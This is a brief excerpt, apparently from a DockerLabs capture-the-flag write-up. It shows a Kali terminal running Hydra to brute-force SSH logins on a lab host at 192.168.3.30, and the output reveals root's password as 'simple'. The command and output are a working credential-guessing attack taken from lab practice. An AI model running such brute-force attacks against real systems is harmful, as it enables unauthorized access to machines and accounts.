 ┌──(kali㉿kali)-[~/Maquinas/DockerLabs/ChocolateFire]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -p simple 192.168.3.30 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-13 16:45:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 175 login tries (l:175/p:1), ~11 tries per task
[DATA] attacking ssh://192.168.3.30:22/
[22][ssh] host: 192.168.3.30   login: root   password: simple
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-13 16:45:59